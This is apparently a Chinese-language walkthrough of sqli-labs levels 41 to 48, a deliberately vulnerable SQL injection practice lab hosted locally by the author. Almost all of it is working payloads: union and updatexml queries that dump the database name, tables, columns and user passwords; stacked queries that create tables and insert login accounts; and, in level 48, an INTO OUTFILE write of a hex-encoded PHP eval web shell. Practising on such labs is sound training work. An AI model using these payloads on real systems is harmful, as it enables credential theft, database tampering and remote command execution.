
第41关

爆库
http://www.guiltyfet.com/sqli/Less-41/?id=0 union%20select 1,version(),database() %23

爆表
http://www.guiltyfet.com/sqli/Less-41/?id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23

爆字段
http://www.guiltyfet.com/sqli/Less-41/?id=0 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 %23
爆密码
http://www.guiltyfet.com/sqli/Less-41/?id=0 union select 1,group_concat(username),group_concat(password) from security.users where 1 %23
第42关

密码处的报错注入
-1’ union select 1,database(),3#


利用password来注入,新建表用户名随意填写,密码如下
a’;create table guiltyfet like users;#


1’;insert into users(id,username,password) values(42,‘guiltyfet42’,‘guiltyfet42’)#
可以简写:1’;insert into users values(42,‘guiltyfet42’,‘guiltyfet42’)#



成功登录

第43关
和上一关一样
1’);insert into users values(43,‘Less43’,‘Less43’)#

第44关
1’;insert into users values (‘44’,‘less44’,‘guiltyfet44’)#


第45关
1’);insert into users(id,username,password) values(45,‘guiltyfet45’,‘guiltyfet45’)#
第46关
Please input parameter as SORT with numeric value

sort=1时是第一列Id
sort=2时是第二列 username
sort=3时是第三列 password
当sort=4时报错
相当于使用order by作为判断字段数

利用报错注入

爆库
http://www.guiltyfet.com/sqli/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+

表
http://www.guiltyfet.com/sqli/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+

查看users表下的所有字段
http://www.guiltyfet.com/sqli/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1)--+

查看username,password字段下的所有值
http://www.guiltyfet.com/sqli/Less-46/?sort=1 and updatexml(1,concat(0x7e,(select group_concat(username,password) from security.users),0x7e),1)--+
第47关

和46关一样加个’
http://www.guiltyfet.com/sqli/Less-47/?sort=1' and updatexml(1,concat(0x7e,(select group_concat(username,password) from security.users),0x7e),1)--+

获得数据库版本
http://www.guiltyfet.com/sqli/Less-47/?sort=1’and (select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x)–+
第48关
?sort=1 into outfile “D:\phpstudy_pro\WWW\www.guiltyfet.com\sqli\Less-48\test.php” lines terminated by 0x3c3f706870206576616c28245f504f53545b22636d64225d293b3f3e
报错了但是成功写入
其中lines terminates by将每行以指定字符串结尾:
0x3c3f706870206576616c28245f504f53545b22636d64225d293b3f3e = hex(<?php eval($_POST["cmd"]);?>)
